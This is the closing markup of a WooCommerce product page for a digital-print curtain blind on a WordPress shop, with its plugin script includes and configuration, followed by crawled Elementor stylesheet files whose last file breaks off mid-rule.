			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://shfcollection.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=7.2.2" id="float-menu-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/shfcollection.com\/wp-json\/","nonce":"31d7de3671","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/api-request.min.js?ver=513b178da3d35c7f2586059aa48c6c1a" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://shfcollection.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "31d7de3671" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://shfcollection.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/shfcollection.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1757605200" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"e75d3ff309","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/vendor/slick.min.js?ver=4.1.6" id="slick-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"442697c1b2","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/shfcollection.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.7" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"83f4bbce0a","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/shfcollection.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https:\/\/shfcollection.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=4.1.6" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="ekommart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-includes/js/comment-reply.min.js?ver=513b178da3d35c7f2586059aa48c6c1a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/inc/megamenu/assets/js/frontend.js?ver=4.1.6" id="ekommart-megamenu-frontend-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=4.1.6" id="ekommart-ajax-login-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/shfcollection.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shfcollection.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shfcollection.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6ab22aa52d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15084,"title":"SHF-Digital%20Print-677%20-%20SHF%20Collection","excerpt":"Curtain blind in digital print","featuredImage":"https:\/\/shfcollection.com\/wp-content\/uploads\/2022\/01\/677_13_11zon-744x1024.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shfcollection.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=4.1.6" id="ekommart-header-cart-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=4.1.6" id="ekommart-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.1.6" id="tooltipster-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=4.1.6" id="ekommart-products-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=4.1.6" id="ekommart-input-quantity-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=4.1.6" id="ekommart-single-product-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=4.1.6" id="ekommart-cart-canvas-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.11.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=4.1.6" id="ekommart-nav-mobile-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/frontend/search-popup.js?ver=4.1.6" id="ekommart-search-popup-js"></script>
<script type="text/javascript" id="ekommart-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var ekommart_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/sticky-add-to-cart.min.js?ver=4.1.6" id="ekommart-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shfcollection.com\/wp-admin\/admin-ajax.php","nonce":"bd8ac1bbba","urls":{"assets":"https:\/\/shfcollection.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shfcollection.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shfcollection.com\/cart\/","checkout_page_url":"https:\/\/shfcollection.com\/checkout\/","fragments_nonce":"e8f69961f4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shfcollection.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.1.6" id="ekommart-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5860728905bf410427a0dc2ccd6913b3","fragment_name":"wc_fragments_5860728905bf410427a0dc2ccd6913b3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shfcollection.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f8410a8cf4e346b085a68303d1814cb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shfcollection.com/wp-content/uploads/elementor/css/post-6.css?ver=1762162274
body_size: -21
content:
.elementor-kit-6{--e-global-color-primary:#fcb600;--e-global-color-secondary:#fcb600;--e-global-color-text:#626262;--e-global-color-accent:#000000;--e-global-color-5b8716ea:#888888;--e-global-color-2446596b:#EBEBEB;--e-global-color-3c9b883a:#252525;--e-global-color-9e72934:#FFF;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://shfcollection.com/wp-content/uploads/elementor/css/post-2654.css?ver=1762162275
body_size: 566
content:
.elementor-2654 .elementor-element.elementor-element-cc4b0e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 20px 0px 20px;}.elementor-2654 .elementor-element.elementor-element-cc4b0e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2654 .elementor-element.elementor-element-ee2710e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2654 .elementor-element.elementor-element-ee2710e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2654 .elementor-element.elementor-element-19f2679 .elementor-heading-title{font-size:18px;font-weight:500;color:#ECD555;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2654 .elementor-element.elementor-element-441aff7 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2654 .elementor-element.elementor-element-441aff7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-441aff7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2654 .elementor-element.elementor-element-441aff7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2654 .elementor-element.elementor-element-441aff7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2654 .elementor-element.elementor-element-441aff7 .elementor-icon-list-item > a{font-size:12px;}.elementor-2654 .elementor-element.elementor-element-441aff7 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-2654 .elementor-element.elementor-element-441aff7 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-441aff7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-be513d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2654 .elementor-element.elementor-element-be513d9 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2654 .elementor-element.elementor-element-f5dd9e4 .elementor-heading-title{font-size:18px;font-weight:500;color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-5f5ce22 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-5f5ce22 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2654 .elementor-element.elementor-element-5f5ce22{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2654 .elementor-element.elementor-element-5f5ce22 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2654 .elementor-element.elementor-element-5f5ce22 .elementor-icon-list-item > a{font-size:12px;}.elementor-2654 .elementor-element.elementor-element-5f5ce22 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-2654 .elementor-element.elementor-element-5f5ce22 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-5f5ce22 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-ea679b9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2654 .elementor-element.elementor-element-ea679b9 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2654 .elementor-element.elementor-element-20745a8 .elementor-heading-title{font-size:18px;font-weight:500;color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-8e3f89c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-8e3f89c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2654 .elementor-element.elementor-element-8e3f89c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2654 .elementor-element.elementor-element-8e3f89c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2654 .elementor-element.elementor-element-8e3f89c .elementor-icon-list-item > a{font-size:12px;}.elementor-2654 .elementor-element.elementor-element-8e3f89c .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-2654 .elementor-element.elementor-element-8e3f89c .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-8e3f89c .elementor-icon-list-text{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-c63f49e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2654 .elementor-element.elementor-element-c63f49e > .elementor-element-populated{margin:10px 20px 10px 10px;--e-column-margin-right:20px;--e-column-margin-left:10px;}.elementor-2654 .elementor-element.elementor-element-bc07de8 .elementor-heading-title{font-size:18px;font-weight:500;color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-7c3b5ea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-7c3b5ea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2654 .elementor-element.elementor-element-7c3b5ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2654 .elementor-element.elementor-element-7c3b5ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2654 .elementor-element.elementor-element-7c3b5ea .elementor-icon-list-item > a{font-size:12px;}.elementor-2654 .elementor-element.elementor-element-7c3b5ea .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-2654 .elementor-element.elementor-element-7c3b5ea .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-7c3b5ea .elementor-icon-list-text{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-1c06871{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 15px 20px;}.elementor-2654 .elementor-element.elementor-element-1c06871 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2654 .elementor-element.elementor-element-fff996c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2654 .elementor-element.elementor-element-fff996c > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2654 .elementor-element.elementor-element-0cdc87d .elementor-heading-title{font-size:18px;font-weight:500;color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-a6135df > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-2654 .elementor-element.elementor-element-a6135df .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-a6135df .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2654 .elementor-element.elementor-element-a6135df{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2654 .elementor-element.elementor-element-a6135df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2654 .elementor-element.elementor-element-a6135df .elementor-icon-list-item > a{font-size:12px;}.elementor-2654 .elementor-element.elementor-element-a6135df .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-2654 .elementor-element.elementor-element-a6135df .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-a6135df .elementor-icon-list-text{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-8f4756f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2654 .elementor-element.elementor-element-8f4756f > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2654 .elementor-element.elementor-element-66b8929 .elementor-heading-title{font-size:18px;font-weight:500;color:#ECD555;}.elementor-2654 .elementor-element.elementor-element-f37a8a9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2654 .elementor-element.elementor-element-f37a8a9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2654 .elementor-element.elementor-element-f37a8a9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2654 .elementor-element.elementor-element-f37a8a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2654 .elementor-element.elementor-element-f37a8a9 .elementor-icon-list-item > a{font-size:12px;}.elementor-2654 